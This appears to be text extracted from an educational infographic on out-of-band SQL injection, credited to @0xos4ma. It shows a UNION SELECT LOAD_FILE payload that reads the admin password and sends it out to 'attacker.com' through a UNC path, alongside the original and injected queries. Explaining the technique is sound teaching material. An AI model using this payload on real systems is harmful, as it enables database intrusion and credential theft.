 Out Of Band SQLI
web-img.jpg
web-server.jpg
db.jpg
Web servers
1' UNION SELECT LOAD_FILE(CONCAT('\\attacker.com\',
(SELECT password FROM Users WHERE
username='admin')))--
SELECT post FROM posts WHERE id='1' UNION
SELECT LOAD_FILE(CONCAT('\\attacker.com\', (SELECT
password FROM Users WHERE username='admin')))--
attacker.jpg
attacker-server.png
SELECT post FROM posts WHERE id='1'
@0xos4ma